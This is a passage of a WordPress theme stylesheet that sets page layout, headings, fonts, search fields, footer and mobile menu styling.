	border-collapse: collapse;

	border-spacing: 0

}



.pswp {

	display: none;

	position: absolute;

	width: 100%;

	height: 100%;

	left: 0;

	top: 0;

	-ms-touch-action: none;

	touch-action: none;

	z-index: 9500;

	-webkit-text-size-adjust: 100%;

	-webkit-backface-visibility: hidden;

	outline: 0

}



#main {

	-ms-grid-column: 1;

	-ms-grid-row: 5;

	grid-area: main

}



.footer {

	-ms-grid-column: 1;

	-ms-grid-row: 6;

	grid-area: footer

}



.content,

.sidebar,

.wf-cell,

.wf-wrap,

.wpb_row {

	box-sizing: border-box

}



.footer .widget,

.wf-cell {

	display: inline-block;

	vertical-align: top;

	padding: 0 22px

}



.wf-1-4,

.wf-span-3 {

	width: 25%

}



.wf-float-left {

	float: left

}



.wf-float-right {

	float: right

}



.wf-container {

	font-size: 0;

	line-height: 0;

	word-spacing: -4px;

	margin: 0 -22px;

	padding: 0

}



.wf-wrap {

	max-width: 100%;

	margin: 0 auto

}



.post {

	position: relative

}



.post:after,

.post:before {

	content: "";

	display: table;

	clear: both

}



.post .entry-title a {

	display: inline-block

}



.mobile-true .post img.iso-lazy-load:not(.blog-thumb-lazy-load-show) {

	width: 100%

}



.description-under-image .post .alignnone,

.post .alignleft {

	margin-bottom: 20px

}



.sidebar-none .content {

	width: 100%

}



.footer .widget {

	margin-bottom: 30px

}



.widget:after,

.widget:before {

	content: "";

	display: table;

	clear: both

}



.widget-title {

	margin-bottom: 15px;

	clear: both

}



.content .menu,

.menu {

	margin: 0;

	padding: 0 0 10px

}



.menu li {

	display: block;

	position: relative;

	margin: 9px 0 0;

	padding: 10px 0 0

}



.custom-menu>li:first-child,

.menu>li:first-child {

	border: none!important;

	margin-top: 0;

	padding-top: 0

}



.custom-menu a,

.menu a {

	text-decoration: none

}



.widget_nav_menu a {

	display: inline-block

}



.textwidget {

	margin-bottom: 10px

}



.textwidget a {

	text-decoration: none

}



.textwidget img {

	max-width: 100%;

	height: auto

}



.textwidget * {

	max-width: 100%

}



h1,

h2,

h3,

h4,

h5,

h6 {

	margin-bottom: 10px;

	clear: both

}



a:hover,

h1 a,

h2 a,

h3 a,

h4 a,

h5 a,

h6 a {

	text-decoration: none

}



p {

	margin-bottom: 10px

}



a {

	text-decoration: underline

}



.content ol,

.content ul {

	margin: 0 0 10px 20px

}



.content ul {

	list-style: disc

}



.content ol {

	list-style-type: decimal

}



.content table {

	border-bottom: 1px solid transparent;

	width: 100%;

	margin: 0 0 10px

}



.alignleft {

	float: left;

	margin: 0 30px 10px 0

}



.content td {

	border-top: 1px solid transparent;

	padding: 5px 10px 5px 5px

}



.post img,

img[class*=align],

img[class*=attachment-],

img[class*=wp-image-] {

	max-width: 100%;

	height: auto;
	margin: 3px 15px 0px 0px;

}



.aligncenter {

	display: block;

	margin: 0 auto 10px

}



.alignnone {

	float: none;

	margin: 0 auto 0px!important

}



.gap,

.gap-10,

.gap-20,

.gap-30,

.gap-40,

.vc_empty_space {

	clear: both

}



.assistive-text {

	position: absolute!important;

	clip: rect(1px, 1px, 1px, 1px)

}



#main-nav:before,

#top-bar:before,

.header-bottom-bar:before,

.layout-list .post:before,

.wf-container:before {

	content: "";

	display: table

}



#main-nav:after,

#top-bar:after,

.header-bottom-bar:after,

.layout-list .post:after,

.wf-container:after {

	content: "";

	display: table;

	clear: both

}



#page {

	position: relative;

	overflow: hidden

}



.main-gradient {

	display: none

}



.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	height: 1px;

	overflow: hidden;

	position: absolute!important;

	width: 1px

}



#page .skip-link {

	background-color: #f1f1f1;

	box-shadow: 0 0 1px 1px rgba(0, 0, 0, .2);

	color: #21759b;

	display: block;

	font-size: 14px;

	font-weight: 700;

	left: -9999em;

	outline: 0;

	padding: 15px 23px 14px;

	text-decoration: none;

	text-transform: none;

	top: -9999em

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date]:not(.elementor-field),

input[type=email]:not(.elementor-field),

input[type=number]:not(.elementor-field),

input[type=password]:not(.elementor-field),

input[type=range]:not(.elementor-field),

input[type=search]:not(.elementor-field),

input[type=tel]:not(.elementor-field),

input[type=text]:not(.elementor-field):not(.searchform-s),

input[type=url]:not(.elementor-field),

select:not(.elementor-field) {

	margin-bottom: 10px;

	border-style: solid;

	box-sizing: border-box

}



input[type=button] {

	outline: 0

}



input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=tel],

input[type=text],

input[type=url] {

	-webkit-appearance: none;

	-moz-appearance: none;

	-ms-appearance: none;

	appearance: none;

	outline: 0

}



.dt-btn,

.dt-form button,

.post-password-form input[type=submit],

a.button,

button.button,

input[type=button],

input[type=reset],

input[type=submit] {

	position: relative;

	display: inline-block;

	text-decoration: none;

	white-space: nowrap;

	-webkit-tap-highlight-color: transparent

}



button.button,

input[type=button],

input[type=reset] {

	border: none

}



.content .image-arrow {

	margin: 0 0 15px

}



.content .image-arrow ul {

	margin: 0

}



.list-divider li {

	padding-top: 9px;

	padding-bottom: 10px;

	margin-bottom: 0;

	border-top: 1px solid;

	background-position: 0 13px

}



.list-divider li:first-child {

	padding-top: 0;

	margin-bottom: 0;

	border: none!important;

	background-position: 0 4px

}



.image-arrow li {

	overflow: hidden;

	width: 100%;

	margin-bottom: 10px;

	list-style: none

}



.image-arrow.list-divider li {

	margin-bottom: 0

}



.top-bar .mini-widgets.right-widgets,

.top-bar .mini-widgets:last-child {

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	-ms-flex-pack: end

}



.top-bar * {

	font-size: inherit;

	line-height: inherit

}



.top-bar.hide-top-bar,

.top-bar.top-bar-empty {

	position: absolute;

	visibility: hidden;

	opacity: 0

}



.mobile-mini-widgets {

	max-width: calc(100% - 45px)

}



.dt-mobile-header .mobile-mini-widgets-in-menu>* {

	margin: 5px 20px 5px 0

}



.masthead:not(.side-header) .mini-widgets>.last,

.masthead:not(.side-header) .mini-widgets>:last-child,

.masthead:not(.side-header) .mobile-mini-widgets>.last,

.masthead:not(.side-header) .mobile-mini-widgets>:last-child {

	margin-right: 0

}



.masthead .mobile-header-bar .mini-widgets>.last,

.masthead .mobile-header-bar .mini-widgets>:last-child,

.masthead .mobile-header-bar .mobile-mini-widgets>.last,

.masthead .mobile-header-bar .mobile-mini-widgets>:last-child,

.masthead-mobile-header .mini-widgets>.last,

.masthead-mobile-header .mini-widgets>:last-child,

.masthead-mobile-header .mobile-mini-widgets>.last,

.masthead-mobile-header .mobile-mini-widgets>:last-child {

	margin-right: 10px

}



.mini-contacts {

	position: relative;

	margin: 0

}



.masthead .mini-contacts {

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.dt-mobile-header .mini-contacts {

	white-space: normal

}



.mini-contacts i {

	margin-right: 5px

}



.mini-nav {

	position: relative;

	display: inline-block;

	vertical-align: middle

}



.menu-select select,

.mini-nav .customSelect {

	border: none;

	padding: 0;

	margin-bottom: 0

}



.mini-nav .customSelect {

	position: absolute;

	visibility: hidden;

	padding: 0

}



.mini-nav .customSelect .customSelectInner {

	opacity: 0

}



.menu-select select,

.mini-nav .customSelect1 {

	position: relative;

	visibility: visible;

	opacity: 1

}



.menu-select select,

.menu-select:hover {

	cursor: pointer

}



.mini-nav .customSelectInner {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	background: 0 0

}



.menu-select select {

	z-index: 9

}



.mini-nav select {

	min-width: 100px;

	height: 0;

	opacity: 0

}



.dt-mobile-header .popup-search,

.dt-mobile-header .searchform {

	position: static

}



.dt-mobile-header .popup-search .popup-search-wrap:before,

.popup-search .popup-search-wrap.bottom-overflow:before {

	border-top-color: #fff

}



.searchform .field {

	max-width: 100%;

	border-style: solid;

	box-sizing: border-box

}



.dt-mobile-header .popup-search-wrap:before {

	display: none

}



.dt-mobile-header .popup-search-wrap:before,

.popup-search-wrap.bottom-overflow:before {

	top: auto;

	bottom: -7px;

	border-left: 5px solid transparent;

	border-right: 5px solid transparent;

	border-top: 7px solid;

	border-bottom: none

}



.popup-search-wrap .search-icon {

	position: absolute;

	top: 0;

	right: 20px;

	height: 100%

}



.dt-mobile-header .mini-search .field {

	left: 0;

	z-index: 100

}



.dt-mobile-header .mini-search:not(.animate-search-width) .field {

	width: 100%

}



.mini-search input[type=text] {

	margin-bottom: 0

}



.overlay-search .searchform .submit,

.popup-search .searchform .submit {

	border: none;

	background-color: transparent;

	text-decoration: none

}



.overlay-search .searchform .submit>span,

.popup-search .searchform .submit>span {

	margin-left: 5px

}



.dt-mobile-header .overlay-search .searchform .submit,

.dt-mobile-header .popup-search .searchform .submit {

	position: relative

}



.mini-search .search-icon {

	text-decoration: none;

	background-repeat: no-repeat;

	background-position: center center

}



.mini-search .search-icon {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.overlay-search .submit i,

.popup-search .submit i {

	font-size: 16px

}



.dt-mobile-header .mini-search .searchsubmit,

.masthead .mini-search .searchsubmit {

	display: none

}



.text-area {

	position: relative;

	display: inline-block;

	vertical-align: middle

}



.menu-line {

	position: absolute;

	display: inline-block;

	left: 0;

	width: 22px;

	height: 2px;

	content: '';

	transform-origin: 1.5px center;

	transition: transform .2s linear, color .2s linear

}



.menu-line:nth-of-type(3) {

	top: 7px

}



.menu-line:first-of-type {

	top: -7px

}



.dt-mobile-menu-icon,

.menu-toggle>a {

	text-decoration: none

}



.dt-mobile-menu-icon .menu-line,

.menu-toggle .menu-line {

	z-index: 2

}



.dt-close-mobile-menu-icon,

.dt-mobile-menu-icon,

.hide-overlay,

.menu-close-toggle,

.menu-toggle {

	position: relative

}



.dt-close-mobile-menu-icon:after,

.dt-close-mobile-menu-icon:before,

.dt-mobile-menu-icon:after,

.dt-mobile-menu-icon:before,

.hide-overlay:after,

.hide-overlay:before,

.menu-close-toggle:after,

.menu-close-toggle:before,

.menu-toggle:after,

.menu-toggle:before {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	border-radius: inherit;

	box-sizing: border-box

}



.dt-close-mobile-menu-icon:after,

.dt-close-mobile-menu-icon:hover:before,

.dt-mobile-menu-icon:after,

.dt-mobile-menu-icon:hover:before,

.hide-overlay:after,

.hide-overlay:hover:before,

.menu-close-toggle:after,

.menu-close-toggle:hover:before,

.menu-toggle:after,

.menu-toggle:hover:before {

	opacity: 0

}



.dt-close-mobile-menu-icon:before,

.dt-close-mobile-menu-icon:hover:after,

.dt-mobile-menu-icon:before,

.dt-mobile-menu-icon:hover:after,

.hide-overlay:before,

.hide-overlay:hover:after,

.menu-close-toggle:before,

.menu-close-toggle:hover:after,

.menu-toggle:before,

.menu-toggle:hover:after {

	opacity: 1

}



.animate-position-2-mobile-menu-icon .dt-mobile-menu-icon .menu-line,

.small-mobile-menu-icon .dt-mobile-menu-icon .menu-line {

	width: 22px;

	height: 2px

}



.menu-line:after,

.menu-line:before {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	border-radius: inherit;

	box-sizing: border-box

}



.menu-line:after {

	opacity: 0

}



.menu-line:before {

	opacity: 1

}



.dt-mobile-menu-icon .menu-line {

	max-width: 100%;

	position: absolute

}



.dt-mobile-menu-icon .menu-line:first-of-type {

	top: 0

}



.dt-mobile-menu-icon .menu-line:nth-of-type(2) {

	top: 7px

}



.dt-mobile-menu-icon .menu-line:nth-of-type(3) {

	top: 14px

}



.menu-text {

	display: block

}



.dt-mobile-header .next-level-button {

	transition: transform .3s ease-out

}



.dt-mega-menu-wrap,

.sub-nav {

	position: absolute;

	visibility: hidden;

	z-index: 200;

	top: 100%;

	left: 0;

	width: 240px;

	opacity: 0

}



.sub-nav {

	padding: 0;

	box-shadow: 0 0 4px rgba(0, 0, 0, .2);

	box-sizing: border-box

}



.dt-mobile-header .sub-nav>li,

.mobile-main-nav>li {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.dt-mobile-header .mobile-main-nav>li>.dt-mega-menu-wrap,

.dt-mobile-header .mobile-main-nav>li>.dt-mega-menu-wrap>.sub-nav .sub-nav,

.dt-mobile-header .mobile-main-nav>li>.sub-nav,

.dt-mobile-header .mobile-main-nav>li>.sub-nav .sub-nav {

	position: relative;

	display: none;

	top: 0;

	left: 0;

	width: 100%;

	padding: 0;

	visibility: visible;

	opacity: 1;

	z-index: auto

}



.mobile-main-nav .sub-nav {

	background: 0 0;

	box-shadow: none

}



.mobile-header-bar,

.mobile-header-space {

	display: none

}



.dt-mobile-header {

	position: fixed;

	top: 0;

	height: 100%;

	min-height: 100%;

	width: 500px;

	max-width: 100%;

	z-index: 9602;

	box-sizing: border-box;

	background-color: grey;

	transition: transform .5s ease;

	transform: translate3d(-100%, 0, 0);

	overflow: hidden

}



.right-mobile-menu .dt-mobile-header {

	right: 0;

	transform: translate3d(100%, 0, 0);

	transition: right .5s ease

}



.mobile-mini-widgets-in-menu,

.show-on-first-switch,

.show-on-second-switch {

	display: none

}



.mobile-mini-widgets-in-menu {

	padding: 30px 0

}



.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn {

	position: fixed;

	visibility: hidden;

	top: 10px;

	right: 10px;

	opacity: 0;

	z-index: 999;

	margin: 0!important;

	background-color: rgba(0, 0, 0, .2);

	transition: background .2s linear;

	-webkit-backface-visibility: hidden

}



.floating-mobile-menu-icon .show-floating-icon .dt-mobile-menu-icon.floating-btn {

	visibility: visible;

	opacity: 1

}



.floating-mobile-menu-icon .animate-color-mobile-menu-icon .dt-mobile-menu-icon.floating-btn:not(:hover) .menu-line,

.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .menu-line:after,

.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn .menu-line:before {

	background-color: #fff

}



.mobile-main-nav {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column nowrap;

	flex-flow: column nowrap;

	-ms-flex: 10 1 auto;

	flex: 10 1 auto

}



.mobile-main-nav>li {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.mobile-menu-show-divider .mobile-main-nav>li:before {

	content: "";

	position: absolute;

	top: -.5px;

	height: 0;

	width: 100%;

	max-width: 100%;

	left: 0

}



.dt-mobile-header.mobile-menu-show-divider .mobile-main-nav .new-column,

.mobile-menu-show-divider .mobile-main-nav>li:first-child:before {

	display: none

}



.mobile-main-nav>li>a {

	text-decoration: none;

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	padding: 10px 30px 10px 0;

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1

}



.dt-mobile-header .next-level-button {

	position: relative;

	right: 0;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-self: center;

	-ms-flex-item-align: center;

	align-self: center;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	min-width: 30px

}



.dt-mobile-header .next-level-button:before {

	content: "\f067";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 16px;

	line-height: 1;

	font-style: normal

}



.mobile-main-nav .next-level-button {

	transition: transform .3s ease-out

}



.mobile-main-nav .sub-nav {

	margin-left: 20px

}



#page .mobile-main-nav .sub-nav {

	width: 100%

}



.dt-mobile-menu-icon {

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	cursor: pointer;

	user-select: none

}



.dt-close-mobile-menu-icon {

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	position: absolute;

	top: 0;

	z-index: 9999;

	opacity: 0;

	transition: opacity .5s ease;

	min-width: 12px;

	min-height: 12px

}



.dt-close-mobile-menu-icon .close-line-wrap {

	position: relative;

	width: 22px;

	height: 100%

}



.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line-wrap {

	width: 20px;

	height: 20px

}



.dt-close-mobile-menu-icon span {

	position: relative;

	display: block;

	margin: 0;

	transition: all .2s;

	z-index: 2

}



.dt-close-mobile-menu-icon .close-line {

	display: inline-block;

	transform-origin: 50% 50%;

	width: 22px;

	height: 2px;

	position: absolute;

	left: 0;

	content: '';

	transition: transform .2s ease

}



.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line {

	width: 20px;

	top: 50%;

	margin-top: -1px

}



.dt-close-mobile-menu-icon .close-line:nth-child(2) {

	display: none

}



.dt-close-mobile-menu-icon .close-line:after,

.dt-close-mobile-menu-icon .close-line:before {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	border-radius: inherit;

	box-sizing: border-box

}



.dt-close-mobile-menu-icon .close-line:after {

	opacity: 0

}



.dt-close-mobile-menu-icon .close-line:before {

	opacity: 1

}



.dt-close-mobile-menu-icon .close-line:first-child {

	transform: rotate3d(0, 0, 1, 45deg)

}



.dt-close-mobile-menu-icon .close-line:last-child {

	transform: rotate3d(0, 0, 1, -45deg)

}



.masthead .mobile-header-bar {

	position: relative;

	min-height: 150px;

	width: 100%;

	-ms-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch;

	-ms-align-content: stretch;

	align-content: stretch;

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



.mobile-header-bar>* {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.mobile-header-bar .mobile-branding {

	line-height: 0

}



.mobile-header-bar .mobile-branding img {

	max-width: 100%;

	height: auto

}



.footer {

	padding: 0

}



#bottom-bar.full-width-line .wf-container-bottom,

#bottom-bar.solid-bg .wf-container-bottom,

.empty-footer.solid-bg #bottom-bar.full-width-line,

.empty-footer.solid-bg .wf-container-bottom,

.footer.full-width-line .wf-container-footer,

.footer.solid-bg .wf-container-footer {

	border-top: none

}



.wf-container-footer {

	padding-top: 50px

}



.footer .widget {

	box-sizing: border-box

}



#bottom-bar {

	position: relative;

	z-index: 9;

	margin: 0 auto

}



#bottom-bar .wf-container-bottom {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	box-sizing: border-box

}



#branding-bottom {

	padding: 10px 10px 10px 0;

	line-height: 0;

	font-size: 0

}



#bottom-bar .wf-float-left {

	margin-right: 10px

}



#bottom-bar .wf-float-right {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	flex-grow: 1;

	-ms-flex-pack: flex-end;

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	margin-left: 10px;

	margin-right: 0

}



#bottom-bar .sub-nav a:hover,

#bottom-bar a {

	text-decoration: none

}



#bottom-bar .menu-select {

	position: absolute;

	align-items: center;

	visibility: hidden;

	height: 0;

	opacity: 0;

	overflow: hidden

}



#bottom-bar .menu-select:before {

	margin-right: 8px;

	content: "\e90b";

	font-family: icomoon-the7-font!important;

	speak: none;

	font-size: 12px;

	font-style: normal;

	font-weight: 400;

	line-height: 1

}



#bottom-bar .mini-nav ul {

	display: block

}



body #load {

	display: block;

	height: 100%;

	overflow: hidden;

	position: fixed;

	width: 100%;

	z-index: 9901

}



.load-wrap {

	width: 100%;

	height: 100%;

	background-position: center center;

	background-repeat: no-repeat;

	text-align: center;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



.footer .layzr-bg,

.layzr-bg {

	background-position: center center;

	background-repeat: no-repeat

}



.layzr-loading-on .iso-lazy-load {

	opacity: 1;

	transition: opacity .35s ease-out

}



.dt-css-grid {

	display: -ms-grid;

	display: grid;

	transition: all .33s

}



.dt-css-grid .wf-cell {

	display: block;

	/*padding: 0*/

}



.scroll-top {

	position: fixed;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	right: 10px;

	bottom: 10px;

	width: 40px;

	height: 40px;

	opacity: 0;

	z-index: -1;

	transition: opacity .4s ease;

	text-decoration: none;

	background-color: #000;

	background-color: rgba(0, 0, 0, .2)

}



#page .customSelect {

	padding: 6px 10px 5px;

	box-sizing: border-box

}



.wpb_single_image .vc_single_image-wrapper {

	line-height: 0

}



.wpb_single_image .vc_figure {

	max-width: 100%

}



body #load.loader-removed {

	opacity: 0;

	visibility: hidden

}



.customSelectInner {

	background-repeat: no-repeat;

	background-position: right center

}



.content .uvc-sub-heading {

	line-height: inherit

}



.loading-effect-none .wf-cell.shown:not(.isotope-hidden):not(.hidden),

.mobile-true .dt-isotope .wf-cell.shown:not(.isotope-hidden),

.mobile-true .wf-cell.shown:not(.isotope-hidden):not(.hidden) {

	animation: dt_fadeIn .4s ease forwards

}



.small-mobile-menu-icon .dt-mobile-menu-icon .lines-button {

	height: 16px;

	width: 22px

}



.dt-mobile-menu-icon .lines-button {

	position: relative;

	margin-right: 0;

	text-align: center

}



.dt-mobile-header .mobile-header-scrollbar-wrap {

	width: calc(330px - 13px);

	padding: 45px 15px 30px 30px;

	box-sizing: border-box

}



.fa-calendar:before {

	content: "\f133"

}



.fa-check:before {

	content: "\f00c"

}



.fa-clock:before {

	content: "\f017"

}



.fa-cog:before {

	content: "\f013"

}



.fa-envelope:before {

	content: "\f0e0"

}



.fa-id-card:before {

	content: "\f2c2"

}



.fa-search:before {

	content: "\f002"

}



.fa,

.far,

.fas {

	font-family: "Font Awesome 5 Free"

}



.fa,

.fas {

	font-weight: 900

}



.fa,

.fab,

.fad,

.fal,

.far,

.fas {

	-moz-osx-font-smoothing: grayscale;

	-webkit-font-smoothing: antialiased;

	display: inline-block;

	font-style: normal;

	font-variant: normal;

	text-rendering: auto;

	line-height: 1

}



#page .far {

	font-family: 'Font Awesome 5 Free';

	font-weight: 400

}



#page .fa:before,

#page .far:before,

#page .fas:before {

	font-weight: inherit

}



body .fa-calendar:before {

	content: "\f073"

}



.masthead:not(.side-header) .header-bar {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch;

	-ms-align-content: stretch;

	align-content: stretch;

	-ms-flex-line-pack: stretch;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



.classic-header .header-bar {

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.masthead.classic-header .header-bar {

	-ms-align-items: flex-end;

	-ms-flex-align: flex-end;

	align-items: flex-end;

	-ms-flex-align: end

}



.wf-container>*,

body,

body.page,

html {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	word-spacing: normal;

	color: #898989

}



#main .wf-wrap,

.page-title .wf-wrap {

	padding: 0 50px 0 50px

}



.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar {

	max-width: calc(1250px - 50px - 50px);

	margin: 0 auto

}



.wf-container {

	margin: 0 -50px 0 -50px

}



.wf-cell {

	padding: 0 50px 0 50px

}



.entry-title.h1-size,

.h1-size,

h1 {

	color: #252525;

	font: normal bold 30px/40px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



@media (max-width:800px) {

	.entry-title.h1-size,

	.h1-size,

	h1 {

		font-size: 24px;

		line-height: 34px

	}

}



.entry-title.h2-size,

.h2-size,

h1.entry-title,

h2 {

	color: #252525;

	font: normal bold 24px/34px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h3-size,

.h3-size,

h2.entry-title,

h3 {

	color: #252525;

	font: normal bold 20px/30px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h4-size,

.h4-size,

h3.entry-title,

h4 {

	color: #252525;

	font: normal bold 18px/28px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h5-size,

.h5-size,

h4.entry-title,

h5 {

	color: #252525;

	font: normal bold 16px/26px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h1 {

	line-height: 40px

}



.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h3 {

	line-height: 30px

}



.color-title,

.entry-meta .header-color,

.entry-title.h1-size,

.entry-title.h2-size,

.entry-title.h3-size,

.entry-title.h4-size,

.entry-title.h5-size,

.entry-title.h6-size,

.h1-size,

.h2-size,

.h3-size,

.h4-size,

.h5-size,

.h6-size,

.header-color,

h1,

h1 a,

h1 a:hover,

h1.entry-title,

h2,

h2 a,

h2 a:hover,

h2.entry-title,

h3,

h3 a,

h3 a:hover,

h3.entry-title,

h4,

h4 a,

h4 a:hover,

h5,

h5 a,

h5 a:hover,

h6,

h6 a,

h6 a:hover {

	color: #252525

}



a,

a:hover {

	color: #28a7fb

}



#bottom-bar>.wf-wrap,

#footer>.wf-wrap,

#main>.wf-wrap {

	width: 1250px

}



#main {

	padding: 0px 0 80px 0

}



body {

	background: #fff none no-repeat center center

}



#page {

	background: #fff none repeat center top;

	background-size: auto

}



#mobile-menu,

.bg-on:not(.fullwidth-img),

.bg-under-widget .sidebar-content .widget,

.custom-menu a:before,

.customSelect,

.dt-btn,

.dt-form button,

.format-link-content,

.format-status-content,

.loading-label,

.menu-btn,

.project-navigation,

.solid-bg .sidebar-content,

.solid-bg.sidebar-content .widget,

.widget .logo-items li,

.wpcf7-submit.dt-btn-m,

select {

	border-radius: 0

}



.header-bottom-bar a,

.top-bar,

.top-bar .mini-nav .customSelect,

.top-bar .mini-nav a:hover,

.top-bar a:not(.wpml-ls-link):not(.wpml-ls-item-toggle) {

	color: #777

}



.masthead .top-bar .customSelectInner,

.masthead .top-bar .mini-contacts,

.masthead .top-bar .mini-nav>ul:not(.mini-sub-nav)>li>a,

.masthead .top-bar .mini-search,

.masthead .top-bar .mini-search .submit,

.masthead .top-bar .text-area,

.masthead .top-bar .wc-ico-cart {

	font: 13px/19px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.mini-search input.field {

	font: 14px/18px Roboto, Helvetica, Arial, Verdana, sans-serif;

	min-height: 34px;

	height: auto;

	line-height: 34px;

	width: 200px;

	border-width: 0;

	border-color: #e2e2e2;

	border-radius: 0;

	background: #f4f4f4;

	padding: 0 12px 0 12px

}



.mini-search .searchform:not(.search-icon-disabled) input.field {

	padding-right: 12px

}



.mini-search .search-icon i {

	color: #aaa

}



.mini-search .field::placeholder,

.searchform input[type=text] {

	color: #aaa

}



.popup-search .field::placeholder {

	color: #aaa!important

}



.mini-search .search-icon {

	right: 12px

}



.mini-search .search-icon i {

	font-size: 16px

}



.popup-search .search-icon {

	right: 22px

}



.dt-mobile-header .overlay-search .submit i,

.dt-mobile-header .popup-search .submit i {

	font-size: 16px;

	color: #333

}



.dt-mobile-header .popup-search .popup-search-wrap {

	width: 100%

}



.dt-mobile-header .mini-search .popup-search-wrap {

	top: auto;

	bottom: auto

}



.mini-search .search-icon {

	color: #aaa

}



.masthead .top-bar .mini-contacts {

	color: #777

}



.dt-mobile-header .mini-contacts {

	font: 500 13px/17px Roboto, Helvetica, Arial, Verdana, sans-serif;

	color: #333

}



.dt-mobile-header .mini-contacts i {

	font-size: 16px

}



.mobile-header-bar .mobile-mini-widgets .mini-contacts {

	font: 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



.mobile-header-bar .mobile-mini-widgets .mini-contacts i {

	font-size: 16px;

	color: #252525

}



.text-area {

	font: normal 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



.dt-mobile-header .text-area {

	font: 500 13px/17px Roboto, Helvetica, Arial, Verdana, sans-serif;

	color: #333

}



#bottom-bar .mini-nav .customSelectInner {

	color: #fff;

	font-size: 13px;

	line-height: 26px;

	line-height: 17px

}



li:not(.dt-mega-menu) .sub-nav {

	width: 260px

}



.sub-nav {

	background-color: #fff;

	padding: 10px 10px 10px 10px

}



.masthead.masthead-mobile-header,

.masthead.masthead-mobile-header:not(.mixed-header) {

	background: rgba(255, 255, 255, .25)

}



.dt-mobile-header {

	background-color: #fff;

	width: 330px

}



.masthead:not(.side-header):not(.side-header-menu-icon) .mobile-header-bar {

	margin: 0 auto;

	box-sizing: border-box

}



.dt-mobile-menu-icon {

	padding: 4px 1px 4px 1px

}



.dt-mobile-menu-icon:not(.floating-btn) {

	margin: 0;

	border-radius: 0

}



.dt-mobile-menu-icon:not(.floating-btn) .menu-line:before {

	background-color: #28a7fb;

	background: #252525!important

}



.dt-mobile-menu-icon:not(.floating-btn) .menu-line:after {

	background-color: #28a7fb;

	background: #252525!important

}



.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn {

	padding-top: 10px;

	padding-right: 10px;

	padding-bottom: 10px;

	padding-left: 10px

}



